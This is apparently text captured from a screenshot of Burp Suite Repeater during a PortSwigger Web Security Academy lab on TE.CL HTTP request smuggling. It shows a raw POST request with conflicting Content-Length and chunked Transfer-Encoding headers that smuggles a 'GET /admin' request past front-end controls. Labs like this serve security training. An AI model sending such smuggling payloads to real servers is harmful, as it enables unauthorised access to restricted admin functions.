 Kali-Linux-2021.4a-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
9:52
Burp Suite Professional v2022.1.1 - Temporary Project - licensed to trial user [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × ...
Send Cancel < >
Target: https://ac121fc31f517fcdc011116e003f005c.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ac121fc31f517fcdc011116e003f005c.web-security-academy.net
3 Cookie: session=V73xqc8y95bLbjDI7DPEbcYrmN3yY8fE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-controls-te-cl
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12 Te: trailers
13 Connection: close
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 4
16 Transfer-Encoding: chunked
17
18 9E
19 GET /admin HTTP/1.1
20 Host: ac121fc31f517fcdc011116e003f005c.web-security-academy.net
21 Content-Type: application/x-www-form-urlencoded
22 Content-Length: 0
23
24 x=
25 0
26
27
? Search... 0 matches
Waiting
Response
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 7
Request Cookies 1
Request Headers 15
Type here to search
ENG
9:52 PM
13/3/2022
3